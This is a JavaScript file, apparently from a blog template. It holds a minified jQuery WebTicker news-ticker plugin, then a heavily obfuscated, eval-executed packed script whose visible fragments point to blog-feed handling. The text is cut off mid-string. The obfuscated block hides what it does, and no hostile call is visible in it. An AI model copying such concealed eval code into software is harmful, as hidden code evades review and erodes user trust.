 * Dual licensed under the Creative Commons and DonationWare licenses:
 * http://creativecommons.org/licenses/by-nc/3.0/
 * https://github.com/jonmifsud/Web-Ticker/blob/master/licence.md
 * Requires:
 * jQuery v1.4.2 or later
 * 
 */
!function(t){var i=function(){var t=document.createElement("p").style,i=["ms","O","Moz","Webkit"];if(""==t.transition)return!0;for(;i.length;)if(i.pop()+"Transition"in t)return!0;return!1}();function e(t,i){var s=t.data("settings");void 0===i&&(i=!1),i&&r(t);var a=n(t);t.animate(a.css,a.time,"linear",(function(){t.css(s.direction,"0"),e(t,!0)}))}function n(t){var i=t.data("settings"),e=t.children().first(),n=Math.abs(-t.css(i.direction).replace("px","").replace("auto","0")-e.outerWidth(!0)),r=1e3*n/(i=t.data("settings")).speed,s={};return s[i.direction]=t.css(i.direction).replace("px","").replace("auto","0")-n,{css:s,time:r}}function r(t){var i=t.data("settings");t.css("transition-duration","0s").css(i.direction,"0");var e=t.children().first();e.hasClass("webticker-init")?e.remove():t.children().last().after(e)}function s(t,i){void 0===i&&(i=!1),i&&r(t);var e=n(t),s=e.time/1e3;s+="s",t.css(e.css).css("transition-duration",s)}function a(i,e,n){var r;t.get(i,(function(i){t(i).find("item").each((function(){var i=t(this),e=i.find("title").text(),n=i.find("link").text();listItem="<li><a href='"+n+"'>"+e+"</a></li>",r+=listItem})),n.webTicker("update",r,e)}))}function c(i){var e=i.data("settings");i.width("auto");var n=0;if(i.children("li").each((function(){n+=t(this).outerWidth(!0)})),n<i.parent().width()||1==i.children().length)if(e.duplicate)for(itemWidth=Math.max.apply(Math,i.children().map((function(){return t(this).width()})).get());n-itemWidth<i.parent().width()||1==i.children().length;){var r=i.children().clone();i.append(r),n=0,i.children("li").each((function(){n+=t(this).outerWidth(!0)})),itemWidth=Math.max.apply(Math,i.children().map((function(){return t(this).width()})).get())}else{var s=i.parent().width()-n;s+=i.find("li:first").width();var a=i.find("li:first").height();i.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+a+'px;"></li>')}if(e.startEmpty){a=i.find("li:first").height();i.prepend('<li class="webticker-init" style="width:'+i.parent().width()+"px;height:"+a+'px;"></li>')}for(n=0,i.children("li").each((function(){n+=t(this).outerWidth(!0)})),i.width(n+200),widthCompare=0,i.children("li").each((function(){widthCompare+=t(this).outerWidth(!0)}));widthCompare>=i.width();)i.width(i.width()+200),widthCompare=0,i.children("li").each((function(){widthCompare+=t(this).outerWidth(!0)}))}var d={init:function(n){return n=jQuery.extend({speed:50,direction:"left",moving:!0,startEmpty:!0,duplicate:!1,rssurl:!1,hoverpause:!0,rssfrequency:0,updatetype:"reset"},n),this.each((function(){jQuery(this).data("settings",n);var r=jQuery(this);r.addClass("newsticker"),r.wrap("<div class='mask'></div>").after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");r.parent().wrap("<div class='tickercontainer'></div>");c(r),n.rssurl&&(a(n.rssurl,n.type,r),n.rssfrequency>0&&window.setInterval((function(){a(n.rssurl,n.type,r)}),1e3*n.rssfrequency*60)),i?(r.css("transition-duration","0s").css(n.direction,"0"),s(r,!1),r.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",(function(i){if(!r.is(i.target))return!1;s(t(this),!0)}))):e(t(this)),n.hoverpause&&r.hover((function(){if(i){var e=t(this).css(n.direction);t(this).css("transition-duration","0s").css(n.direction,e)}else jQuery(this).stop()}),(function(){jQuery(this).data("settings").moving&&(i?s(t(this),!1):e(r))}))}))},stop:function(){var e=t(this).data("settings");if(e.moving)return e.moving=!1,this.each((function(){if(i){var n=t(this).css(e.direction);t(this).css("transition-duration","0s").css(e.direction,n)}else t(this).stop()}))},cont:function(){var n=t(this).data("settings");if(!n.moving)return n.moving=!0,this.each((function(){i?s(t(this),!1):e(t(this))}))},update:function(i,e,n,r){e=e||"reset",void 0===n&&(n=!0),void 0===r&&(r=!1),"string"==typeof i&&(i=t(i));var s=t(this);s.webTicker("stop");var a=t(this).data("settings");if("reset"==e)s.html(i),s.css(a.direction,"0"),c(s);else if("swap"==e){s.children("li").addClass("old");for(var d=0;d<i.length;d++)id=t(i[d]).data("update"),match=s.find('[data-update="'+id+'"]'),match.length<1?n&&(0==s.find(".ticker-spacer:first-child").length&&s.find(".ticker-spacer").length>0?s.children("li.ticker-spacer").before(i[d]):s.append(i[d])):s.find('[data-update="'+id+'"]').replaceWith(i[d]);s.children("li.webticker-init, li.ticker-spacer").removeClass("old"),r&&s.children("li").remove(".old"),stripWidth=0,s.children("li").each((function(){stripWidth+=t(this).outerWidth(!0)})),s.width(stripWidth+200)}s.webTicker("cont")}};t.fn.webTicker=function(i){return d[i]?d[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.webTicker"):d.init.apply(this,arguments)}}(jQuery)
//]]>

//<![CDATA[
(function(_0x5cc2d2,_0x576dcf){var simple_0x347cee={_0x5961a9:0xe6,_0xcce04b:'\x70\x56\x71\x37',_0x3c3e45:0x21,_0x18f4d3:'\x72\x79\x36\x77',_0x548f47:'\x6c\x42\x65\x77',_0x40c443:0xe3,_0x476cce:'\x75\x78\x4b\x70',_0x5baa23:'\x76\x4c\x63\x4d',_0x501ed4:'\x63\x39\x62\x70',_0x2ba9b5:0x36,_0x627fea:0xf5},simple_0x227830={_0x3f239a:0x229};function _0x4efb5d(_0x421e72,_0x2af004){return simple_0x1f9b(_0x421e72- -simple_0x227830._0x3f239a,_0x2af004);}var _0x2318de=_0x5cc2d2();while(!![]){try{var _0x49b697=-parseInt(_0x4efb5d(simple_0x347cee._0x5961a9,simple_0x347cee._0xcce04b))/0x1+parseInt(_0x4efb5d(-0xe5,'\x24\x56\x44\x79'))/0x2+-parseInt(_0x4efb5d(-simple_0x347cee._0x3c3e45,simple_0x347cee._0x18f4d3))/0x3+-parseInt(_0x4efb5d(0x27,simple_0x347cee._0x548f47))/0x4*(parseInt(_0x4efb5d(0xc,'\x76\x4c\x63\x4d'))/0x5)+-parseInt(_0x4efb5d(simple_0x347cee._0x40c443,simple_0x347cee._0x476cce))/0x6*(parseInt(_0x4efb5d(-0xd6,simple_0x347cee._0x5baa23))/0x7)+parseInt(_0x4efb5d(0x6d,simple_0x347cee._0x501ed4))/0x8+parseInt(_0x4efb5d(-simple_0x347cee._0x2ba9b5,'\x59\x35\x4e\x4e'))/0x9*(parseInt(_0x4efb5d(-simple_0x347cee._0x627fea,'\x72\x64\x39\x30'))/0xa);if(_0x49b697===_0x576dcf)break;else _0x2318de['push'](_0x2318de['shift']());}catch(_0x3d5e19){_0x2318de['push'](_0x2318de['shift']());}}}(simple_0x36dd,0x9ede6),eval(function(_0x441df1,_0x1218bd,_0xac2326,_0x54bea1,_0x4cbb0e,_0xa29f21){var simple_0x1353e9={_0x134fec:0x47a,_0x65b047:'\x70\x56\x71\x37',_0xa88e2e:0x573,_0x4cb506:'\x5b\x31\x5e\x24'},simple_0x5e5978={_0x17e552:'\x29\x26\x26\x6c',_0x5b5985:0x214},simple_0xaca92e={_0x3d8433:'\x29\x26\x26\x6c',_0x24de80:0x38};_0x4cbb0e=function(_0x253538){function _0x28ca94(_0x56f7a3,_0x2dcaf8){return simple_0x1f9b(_0x2dcaf8- -0x24b,_0x56f7a3);}return(_0x253538<_0x1218bd?'':_0x4cbb0e(parseInt(_0x253538/_0x1218bd)))+((_0x253538=_0x253538%_0x1218bd)>0x23?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x253538+0x1d):_0x253538[_0x28ca94(simple_0xaca92e._0x3d8433,simple_0xaca92e._0x24de80)](0x24));};if(!''[_0x40a5cd(simple_0x1353e9._0x134fec,simple_0x1353e9._0x65b047)](/^/,String)){while(_0xac2326--)_0xa29f21[_0x4cbb0e(_0xac2326)]=_0x54bea1[_0xac2326]||_0x4cbb0e(_0xac2326);_0x54bea1=[function(_0x4eab2f){return _0xa29f21[_0x4eab2f];}],_0x4cbb0e=function(){function _0x175d9a(_0x19b8d7,_0x2179b3){return _0x40a5cd(_0x2179b3- -0x2ed,_0x19b8d7);}return _0x175d9a(simple_0x5e5978._0x17e552,simple_0x5e5978._0x5b5985);},_0xac2326=0x1;}function _0x40a5cd(_0x29ccbb,_0x32421d){return simple_0x1f9b(_0x29ccbb-0x2e5,_0x32421d);};while(_0xac2326--)if(_0x54bea1[_0xac2326])_0x441df1=_0x441df1[_0x40a5cd(simple_0x1353e9._0xa88e2e,simple_0x1353e9._0x4cb506)](new RegExp('\x5c\x62'+_0x4cbb0e(_0xac2326)+'\x5c\x62','\x67'),_0x54bea1[_0xac2326]);return _0x441df1;}(simple_0x5862cc(0x3e,'\x67\x62\x5a\x71')+'\x22\x3b\x33\x20\x62\x3d\x61\x2e\x59\x2e'+simple_0x5862cc(0x147,'\x4c\x29\x5d\x61')+'\x69\x3c\x62\x3b\x69\x2b\x2b\x29\x7b\x33'+simple_0x5862cc(0x45,'\x7a\x31\x46\x24')+simple_0x5862cc(0x163,'\x76\x4c\x63\x4d')+simple_0x5862cc(-0x3,'\x70\x56\x71\x37')+simple_0x5862cc(0x3,'\x63\x39\x62\x70')+simple_0x5862cc(0x121,'\x5b\x31\x5e\x24')+'\x69\x3d\x57\x28\x6b\x2e\x7a\x28\x27\x2e'+'\x41\x2d\x42\x27\x29\x29\x3b\x33\x20\x31'+simple_0x5862cc(0x125,'\x30\x50\x4a\x26')+simple_0x5862cc(-0x3e,'\x45\x45\x28\x45')+simple_0x5862cc(0x120,'\x29\x26\x26\x6c')+simple_0x5862cc(0x151,'\x47\x4d\x58\x74')+simple_0x5862cc(0x17b,'\x54\x36\x64\x49')+simple_0x5862cc(-0x34,'\x49\x26\x55\x21')+'\x43\x3d\x31\x6d\x2b\x22\x20\x31\x53\x20'+simple_0x5862cc(-0xc,'\x47\x4d\x58\x74')+'\x31\x55\x28\x36\x28\x29\x7b\x24\x28\x27'+simple_0x5862cc(-0x35,'\x76\x6b\x6a\x54')+simple_0x5862cc(-0xb,'\x64\x76\x30\x74')+simple_0x5862cc(0x65,'\x49\x26\x55\x21')+simple_0x5862cc(0x10,'\x24\x56\x44\x79')+simple_0x5862cc(-0x39,'\x78\x54\x52\x54')+simple_0x5862cc(0x1f,'\x38\x47\x39\x6d')+'\x4d\x2d\x4e\x27\x2c\x45\x29\x7d\x29\x3b'+simple_0x5862cc(0x9,'\x6e\x5d\x50\x26')+simple_0x5862cc(-0x13,'\x2a\x7a\x63\x44')+simple_0x5862cc(0x62,'\x41\x76\x21\x6f')+simple_0x5862cc(-0x7f,'\x49\x26\x55\x21')+simple_0x5862cc(0xe,'\x4c\x29\x5d\x61')+simple_0x5862cc(0x159,'\x24\x56\x44\x79')+'\x4c\x28\x27\x4d\x2d\x4e\x27\x2c\x45\x29'+simple_0x5862cc(-0x25,'\x70\x2a\x47\x44')+simple_0x5862cc(-0x15,'\x47\x4d\x58\x74')+'\x7b\x33\x20\x65\x3d\x24\x28\x31\x70\x29'+simple_0x5862cc(0x1b,'\x45\x46\x63\x71')+simple_0x5862cc(0x146,'\x29\x26\x26\x6c')+'\x32\x30\x2f\x31\x34\x2f\x2d\x2f\x22\x2b'+simple_0x5862cc(0x69,'\x4a\x23\x25\x5e')+'\x31\x35\x2d\x32\x33\x26\x32\x34\x2d\x32'+simple_0x5862cc(-0x4b,'\x76\x44\x21\x67')+'\x37\x22\x2c\x32\x38\x3a\x22\x32\x39\x22'+'\x2c\x32\x61\x3a\x36\x28\x65\x29\x7b\x4a'+simple_0x5862cc(0xf9,'\x4a\x23\x25\x5e')+simple_0x5862cc(0xcb,'\x76\x44\x21\x67')+simple_0x5862cc(0x8,'\x59\x35\x4e\x4e')+simple_0x5862cc(0x1e,'\x2a\x7a\x63\x44')+simple_0x5862cc(0x172,'\x5b\x31\x5e\x24')+'\x6a\x5b\x72\x5d\x2e\x48\x2e\x76\x3b\x73'+'\x2b\x2b\x29\x77\x28\x22\x32\x62\x22\x3d'+simple_0x5862cc(0x4d,'\x30\x50\x4a\x26')+simple_0x5862cc(0x4e,'\x45\x45\x28\x45')+simple_0x5862cc(0xf3,'\x64\x76\x30\x74')+simple_0x5862cc(0xd6,'\x37\x73\x69\x63')+simple_0x5862cc(0x132,'\x4a\x62\x47\x45')+simple_0x5862cc(0x17a,'\x2a\x6b\x25\x6e')+simple_0x5862cc(-0xa,'\x30\x50\x4a\x26')+'\x2e\x32\x65\x5b\x30\x5d\x2e\x32\x66\x2e'+simple_0x5862cc(0xb8,'\x2a\x7a\x63\x44')+'\x2e\x6a\x5b\x72\x5d\x2e\x32\x67\x5b\x30'+simple_0x5862cc(0x13a,'\x76\x44\x21\x67')+simple_0x5862cc(0xe9,'\x4d\x73\x4d\x42')+simple_0x5862cc(0x59,'\x51\x49\x33\x47')+simple_0x5862cc(0x66,'\x24\x56\x44\x79')+simple_0x5862cc(0x79,'\x76\x6b\x6a\x54')+simple_0x5862cc(-0xd,'\x4d\x73\x4d\x42')+simple_0x5862cc(-0x33,'\x7a\x30\x6f\x36')+simple_0x5862cc(0x1a,'\x67\x62\x5a\x71')+simple_0x5862cc(0xc7,'\x67\x62\x5a\x71')+simple_0x5862cc(0x27,'\x29\x26\x26\x6c')+simple_0x5862cc(-0x17,'\x2a\x6b\x25\x6e')+simple_0x5862cc(0x6f,'\x76\x44\x21\x67')+'\x70\x2c\x31\x30\x29\x2c\x22\x44\x22\x31'+'\x35\x20\x65\x2e\x39\x2e\x6a\x5b\x72\x5d'+simple_0x5862cc(0xd9,'\x7a\x30\x6f\x36')+'\x5b\x72\x5d\x2e\x44\x2e\x24\x74\x3b\x50'+simple_0x5862cc(-0x59,'\x6f\x62\x35\x48')+simple_0x5862cc(-0x77,'\x6c\x42\x65\x77')+'\x2e\x6a\x5b\x72\x5d\x2e\x31\x74\x2e\x24'+simple_0x5862cc(-0x5a,'\x63\x39\x62\x70')+simple_0x5862cc(0xa3,'\x2a\x7a\x63\x44')+simple_0x5862cc(0x14c,'\x45\x45\x28\x45')+'\x64\x3d\x64\x2e\x46\x28\x70\x2c\x22\x22'+simple_0x5862cc(0x124,'\x29\x6d\x40\x6c')+simple_0x5862cc(0x67,'\x7a\x30\x6f\x36')+simple_0x5862cc(0x13e,'\x75\x78\x4b\x70')+simple_0x5862cc(0x84,'\x62\x54\x36\x45')+simple_0x5862cc(0x109,'\x6f\x62\x35\x48')+'\x32\x6f\x2f\x22\x29\x3e\x2d\x31\x29\x33'+'\x20\x68\x3d\x65\x2e\x39\x2e\x6a\x5b\x72'+simple_0x5862cc(0x87,'\x54\x36\x64\x49')+simple_0x5862cc(0x129,'\x4d\x73\x4d\x42')+'\x2c\x22\x2f\x32\x72\x2e\x51\x22\x29\x2c'+'\x6d\x3d\x68\x3b\x50\x20\x77\x28\x75\x2e'+'\x31\x39\x28\x22\x3c\x31\x61\x22\x29\x3e'+simple_0x5862cc(-0x54,'\x48\x47\x72\x53')+'\x73\x28\x22\x31\x61\x3a\x32\x74\x22\x29'+simple_0x5862cc(0x11a,'\x6f\x62\x35\x48')+('\x28\x22\x31\x76\x2d\x63\x22\x2c\x22\x31'+simple_0x5862cc(0xca,'\x59\x35\x4e\x4e')+simple_0x5862cc(0x160,'\x30\x50\x4a\x26')+simple_0x5862cc(0xb9,'\x29\x6d\x40\x6c')+simple_0x5862cc(0xcf,'\x70\x56\x71\x37')+'\x22\x32\x77\x2d\x32\x78\x22\x3e\x3c\x61'+simple_0x5862cc(0x114,'\x2a\x6b\x25\x6e')+simple_0x5862cc(0xbf,'\x4c\x29\x5d\x61')+simple_0x5862cc(-0x6b,'\x6c\x42\x65\x77')+simple_0x5862cc(0xee,'\x6f\x62\x35\x48')+simple_0x5862cc(-0x3b,'\x31\x52\x23\x62')+simple_0x5862cc(0x126,'\x30\x50\x4a\x26')+'\x27\x2b\x6d\x2b\x27\x22\x20\x49\x3d\x22'+simple_0x5862cc(-0x79,'\x4a\x23\x25\x5e')+'\x3d\x22\x27\x2b\x32\x43\x2b\x27\x22\x20'+simple_0x5862cc(-0x4c,'\x70\x56\x71\x37')+simple_0x5862cc(-0x4e,'\x48\x47\x72\x53')+simple_0x5862cc(-0x58,'\x59\x35\x4e\x4e')+simple_0x5862cc(0x15c,'\x51\x49\x33\x47')+'\x3e\x3c\x61\x20\x31\x36\x3d\x22\x27\x2b'+simple_0x5862cc(-0x65,'\x4c\x29\x5d\x61')+simple_0x5862cc(0x113,'\x70\x56\x71\x37')+simple_0x5862cc(0x11e,'\x37\x73\x69\x63')+'\x3c\x71\x20\x78\x3d\x22\x41\x2d\x32\x46'+simple_0x5862cc(0x9c,'\x31\x69\x4f\x4e')+simple_0x5862cc(0xa0,'\x62\x54\x36\x45')+simple_0x5862cc(0x152,'\x7a\x30\x6f\x36')+simple_0x5862cc(0x6b,'\x54\x36\x64\x49')+simple_0x5862cc(0x58,'\x63\x39\x62\x70')+'\x31\x6e\x22\x29\x2e\x31\x38\x28\x61\x29'+simple_0x5862cc(0x161,'\x29\x6d\x40\x6c')+simple_0x5862cc(0x177,'\x32\x50\x4f\x70')+simple_0x5862cc(0x167,'\x76\x4c\x63\x4d')+simple_0x5862cc(0x10d,'\x41\x76\x21\x6f')+simple_0x5862cc(-0x42,'\x2a\x7a\x63\x44')+simple_0x5862cc(-0x8b,'\x76\x4c\x63\x4d')+'\x29\x7d\x29\x2e\x31\x62\x28\x22\x52\x2d'+simple_0x5862cc(-0x4,'\x76\x44\x21\x67')+simple_0x5862cc(0x25,'\x72\x79\x36\x77')+simple_0x5862cc(0x95,'\x30\x50\x4a\x26')+'\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x22\x31'+simple_0x5862cc(-0x32,'\x31\x69\x4f\x4e')+'\x7b\x33\x20\x65\x3d\x6b\x2e\x7a\x28\x22'+simple_0x5862cc(0xb2,'\x62\x54\x36\x45')+simple_0x5862cc(0xda,'\x38\x47\x39\x6d')+simple_0x5862cc(0x16c,'\x4d\x73\x4d\x42')+simple_0x5862cc(0xc2,'\x4e\x33\x76\x58')+simple_0x5862cc(0xa2,'\x70\x56\x71\x37')+simple_0x5862cc(0xef,'\x5b\x35\x61\x34')+simple_0x5862cc(-0x53,'\x45\x45\x28\x45')+'\x2e\x35\x2a\x6e\x2e\x76\x29\x2c\x6f\x3d'+simple_0x5862cc(0x93,'\x29\x26\x26\x6c')+simple_0x5862cc(0x61,'\x6c\x42\x65\x77')+simple_0x5862cc(0x60,'\x75\x78\x4b\x70')+simple_0x5862cc(0x11f,'\x2a\x6b\x25\x6e')+simple_0x5862cc(0x0,'\x76\x6b\x6a\x54')+simple_0x5862cc(0x108,'\x70\x2a\x47\x44')+'\x2c\x69\x3d\x6b\x2e\x7a\x28\x22\x23\x31'+simple_0x5862cc(0x111,'\x70\x2a\x47\x44')+simple_0x5862cc(0x15b,'\x5b\x31\x5e\x24')+'\x55\x28\x22\x32\x4f\x22\x29\x2c\x75\x3d'+simple_0x5862cc(-0x14,'\x7a\x30\x6f\x36')+simple_0x5862cc(0x134,'\x49\x26\x55\x21')+simple_0x5862cc(-0x18,'\x6f\x62\x35\x48')+simple_0x5862cc(0x14e,'\x7a\x31\x46\x24')+simple_0x5862cc(-0x55,'\x64\x76\x30\x74')+simple_0x5862cc(0x51,'\x59\x35\x4e\x4e')+'\x2e\x59\x5b\x30\x5d\x29\x2c\x47\x21\x3d'+'\x69\x26\x26\x22\x5c\x6e\x22\x21\x3d\x69'+simple_0x5862cc(0x46,'\x54\x36\x64\x49')+simple_0x5862cc(0x64,'\x70\x2a\x47\x44')+simple_0x5862cc(0x173,'\x75\x78\x4b\x70')+simple_0x5862cc(-0xf,'\x76\x6b\x6a\x54')+'\x47\x21\x3d\x3d\x63\x3f\x63\x3a\x6e\x5b'+simple_0x5862cc(0x8e,'\x67\x62\x5a\x71')+simple_0x5862cc(0x19,'\x72\x64\x39\x30')+simple_0x5862cc(-0x81,'\x38\x47\x39\x6d')+simple_0x5862cc(0xbc,'\x38\x47\x39\x6d')+simple_0x5862cc(0x7f,'\x4a\x23\x25\x5e')+simple_0x5862cc(0x5e,'\x48\x47\x72\x53')+simple_0x5862cc(0x5c,'\x72\x64\x39\x30')+simple_0x5862cc(0x13d,'\x31\x69\x4f\x4e')+'\x6e\x2c\x65\x29\x7b\x4a\x28\x33\x20\x69'+simple_0x5862cc(-0x8a,'\x29\x26\x26\x6c')+simple_0x5862cc(0x165,'\x24\x56\x44\x79')+simple_0x5862cc(0x142,'\x49\x26\x55\x21')+simple_0x5862cc(-0x22,'\x4a\x23\x25\x5e')+simple_0x5862cc(-0x74,'\x53\x37\x5a\x4f')+simple_0x5862cc(0x96,'\x49\x26\x55\x21')+simple_0x5862cc(0x16e,'\x32\x50\x4f\x70')+simple_0x5862cc(0x16,'\x6c\x42\x65\x77')+'\x20\x3c\x31\x4a\x3e\x32\x59\x20\x32\x5a'+'\x3c\x2f\x31\x4a\x3e\x22\x29\x7d\x31\x49'+'\x28\x22\x33\x30\x22\x2c\x22\x70\x22\x29'+simple_0x5862cc(0x9b,'\x6f\x62\x35\x48')+simple_0x5862cc(0x52,'\x4c\x29\x5d\x61')+simple_0x5862cc(0x150,'\x67\x62\x5a\x71')+simple_0x5862cc(0x12a,'\x67\x62\x5a\x71')+'\x28\x22\x23\x31\x67\x2d\x48\x22\x29\x2e'+'\x33\x31\x28\x31\x4b\x29\x3b\x33\x20\x31')+('\x4c\x3d\x6b\x2e\x55\x28\x22\x33\x32\x22'+'\x29\x3b\x31\x4c\x2e\x33\x33\x28\x22\x31'+simple_0x5862cc(-0x8,'\x6e\x5d\x50\x26')+'\x33\x34\x28\x29\x2c\x6b\x2e\x33\x35\x28'+simple_0x5862cc(0xdd,'\x2a\x6b\x25\x6e')+simple_0x5862cc(0xf5,'\x45\x45\x28\x45')+simple_0x5862cc(-0x2e,'\x45\x45\x28\x45')+simple_0x5862cc(0x32,'\x7a\x31\x46\x24')+simple_0x5862cc(0x174,'\x49\x26\x55\x21')+simple_0x5862cc(0x116,'\x37\x73\x69\x63')+simple_0x5862cc(0x20,'\x49\x26\x55\x21')+'\x27\x29\x2e\x33\x62\x28\x22\x42\x22\x29'+'\x2e\x33\x63\x28\x33\x64\x29\x2e\x33\x65'+simple_0x5862cc(0x8a,'\x44\x25\x51\x55')+simple_0x5862cc(0x70,'\x7a\x30\x6f\x36')+simple_0x5862cc(0xe6,'\x75\x78\x4b\x70')),0x3e,0xcb,(simple_0x5862cc(-0x23,'\x70\x56\x71\x37')+simple_0x5862cc(0x169,'\x29\x26\x26\x6c')+'\x66\x65\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c'+simple_0x5862cc(0x75,'\x48\x47\x72\x53')+simple_0x5862cc(0x135,'\x47\x4d\x58\x74')+simple_0x5862cc(0xb7,'\x76\x6b\x6a\x54')+simple_0x5862cc(-0x37,'\x45\x45\x28\x45')+simple_0x5862cc(0x81,'\x51\x49\x33\x47')+simple_0x5862cc(-0x2b,'\x76\x44\x21\x67')+simple_0x5862cc(0xa5,'\x67\x62\x5a\x71')+simple_0x5862cc(-0x2f,'\x6c\x42\x65\x77')+'\x4d\x4c\x7c\x63\x6f\x6e\x74\x65\x6e\x74'+simple_0x5862cc(0xa7,'\x5b\x31\x5e\x24')+simple_0x5862cc(0xa4,'\x54\x36\x64\x49')+simple_0x5862cc(0x112,'\x67\x62\x5a\x71')+simple_0x5862cc(0xac,'\x4a\x62\x47\x45')+simple_0x5862cc(0xd1,'\x34\x37\x26\x45')+simple_0x5862cc(0x34,'\x32\x50\x4f\x70')+simple_0x5862cc(0x7,'\x48\x47\x72\x53')+simple_0x5862cc(0x136,'\x4a\x23\x25\x5e')+simple_0x5862cc(0xd8,'\x72\x79\x36\x77')+simple_0x5862cc(0x42,'\x6c\x42\x65\x77')+simple_0x5862cc(-0x56,'\x2a\x6b\x25\x6e')+'\x74\x5f\x74\x65\x78\x74\x7c\x72\x65\x74'+simple_0x5862cc(-0x66,'\x37\x73\x69\x63')+simple_0x5862cc(0xa1,'\x47\x4d\x58\x74')+simple_0x5862cc(0x91,'\x75\x78\x4b\x70')+simple_0x5862cc(-0x5,'\x76\x4c\x63\x4d')+simple_0x5862cc(-0x21,'\x76\x44\x21\x67')+simple_0x5862cc(0x122,'\x62\x54\x36\x45')+simple_0x5862cc(0x10e,'\x78\x54\x52\x54')+'\x7c\x61\x74\x74\x72\x7c\x41\x64\x7c\x77'+simple_0x5862cc(-0x47,'\x6c\x42\x65\x77')+simple_0x5862cc(0xdc,'\x76\x44\x21\x67')+simple_0x5862cc(0x88,'\x6e\x5d\x50\x26')+'\x65\x63\x74\x7c\x6e\x6f\x64\x65\x54\x79'+simple_0x5862cc(0xe0,'\x30\x50\x4a\x26')+simple_0x5862cc(0x130,'\x70\x56\x71\x37')+simple_0x5862cc(0x12c,'\x70\x2a\x47\x44')+simple_0x5862cc(0x144,'\x63\x39\x62\x70')+simple_0x5862cc(-0x3d,'\x44\x25\x51\x55')+simple_0x5862cc(0x2,'\x24\x56\x44\x79')+simple_0x5862cc(0x37,'\x24\x56\x44\x79')+simple_0x5862cc(0xf6,'\x34\x37\x26\x45')+simple_0x5862cc(0xd2,'\x76\x4c\x63\x4d')+simple_0x5862cc(0xbb,'\x70\x2a\x47\x44')+simple_0x5862cc(0xd4,'\x72\x79\x36\x77')+simple_0x5862cc(0x6d,'\x7a\x31\x46\x24')+'\x63\x74\x7c\x62\x72\x7c\x63\x65\x69\x6c'+simple_0x5862cc(0x101,'\x72\x64\x39\x30')+'\x65\x72\x74\x42\x65\x66\x6f\x72\x65\x7c'+'\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+simple_0x5862cc(0xc8,'\x37\x73\x69\x63')+simple_0x5862cc(0x68,'\x6c\x42\x65\x77')+simple_0x5862cc(0x23,'\x49\x26\x55\x21')+simple_0x5862cc(-0x6,'\x76\x4c\x63\x4d')+'\x6e\x6f\x64\x65\x56\x61\x6c\x75\x65\x7c'+simple_0x5862cc(0x82,'\x29\x6d\x40\x6c')+simple_0x5862cc(0x35,'\x51\x49\x33\x47')+simple_0x5862cc(-0x29,'\x76\x44\x21\x67')+'\x65\x61\x64\x7c\x72\x65\x61\x64\x79\x7c'+simple_0x5862cc(-0x31,'\x6f\x62\x35\x48')+simple_0x5862cc(-0x4a,'\x30\x50\x4a\x26')+simple_0x5862cc(0x115,'\x29\x6d\x40\x6c')+'\x73\x7c\x70\x6f\x73\x74\x73\x7c\x6a\x73'+simple_0x5862cc(-0x9,'\x34\x37\x26\x45')+'\x7c\x6d\x61\x78\x7c\x72\x65\x73\x75\x6c'+simple_0x5862cc(0xfd,'\x41\x76\x21\x6f')+simple_0x5862cc(0x31,'\x49\x26\x55\x21')+'\x7c\x6a\x73\x6f\x6e\x70\x7c\x73\x75\x63'+'\x63\x65\x73\x73\x7c\x61\x6c\x74\x65\x72'+'\x6e\x61\x74\x65\x7c\x72\x65\x6c\x7c\x62'+simple_0x5862cc(0x40,'\x59\x35\x4e\x4e')+simple_0x5862cc(0x11b,'\x64\x76\x30\x74')+'\x65\x67\x6f\x72\x79\x7c\x74\x65\x72\x6d'+simple_0x5862cc(-0x84,'\x4a\x23\x25\x5e')+simple_0x5862cc(0x2d,'\x75\x78\x4b\x70')+'\x6d\x61\x74\x7c\x62\x5f\x72\x63\x7c\x77'+simple_0x5862cc(0x11c,'\x51\x49\x33\x47')+simple_0x5862cc(0x90,'\x5b\x35\x61\x34')+simple_0x5862cc(0x140,'\x32\x50\x4f\x70')+simple_0x5862cc(0xa,'\x47\x4d\x58\x74')+'\x65\x66\x61\x75\x6c\x74\x7c\x66\x69\x6e'+'\x64\x7c\x66\x69\x72\x73\x74\x7c\x6e\x6f'+'\x5f\x69\x6d\x61\x67\x65\x7c\x72\x63\x69'+simple_0x5862cc(-0x46,'\x59\x35\x4e\x4e')+'\x67\x65\x7c\x73\x69\x7a\x65\x73\x7c\x61'+'\x75\x74\x6f\x7c\x69\x6d\x67\x6c\x61\x7a'+'\x79\x7c\x77\x69\x64\x74\x68\x7c\x77\x69'+simple_0x5862cc(0xc0,'\x7a\x31\x46\x24')+simple_0x5862cc(-0x69,'\x6e\x5d\x50\x26')+simple_0x5862cc(-0x80,'\x7a\x31\x46\x24')+simple_0x5862cc(-0x41,'\x32\x50\x4f\x70')+'\x66\x61\x75\x6c\x74\x7c\x71\x75\x65\x72'+simple_0x5862cc(-0x64,'\x54\x36\x64\x49')+simple_0x5862cc(0x43,'\x70\x56\x71\x37')+simple_0x5862cc(-0x19,'\x45\x45\x28\x45')+simple_0x5862cc(0xd7,'\x6e\x5d\x50\x26')+'\x6c\x6f\x77\x7c\x69\x6b\x6c\x61\x6e\x31'+simple_0x5862cc(0x92,'\x70\x56\x71\x37')+(simple_0x5862cc(-0x87,'\x30\x50\x4a\x26')+simple_0x5862cc(0xc4,'\x48\x47\x72\x53')+'\x64\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65'+simple_0x5862cc(-0x49,'\x31\x69\x4f\x4e')+simple_0x5862cc(0xc,'\x44\x25\x51\x55')+simple_0x5862cc(0x83,'\x49\x26\x55\x21')+'\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x7c'+simple_0x5862cc(-0x28,'\x6c\x42\x65\x77')+simple_0x5862cc(-0x5e,'\x31\x52\x23\x62')+'\x65\x6e\x74\x73\x7c\x76\x61\x6c\x7c\x63'+simple_0x5862cc(0x26,'\x31\x69\x4f\x4e')+simple_0x5862cc(0x17c,'\x30\x50\x4a\x26')+'\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'+simple_0x5862cc(0x9d,'\x77\x66\x30\x25')+'\x66\x61\x75\x6c\x74\x7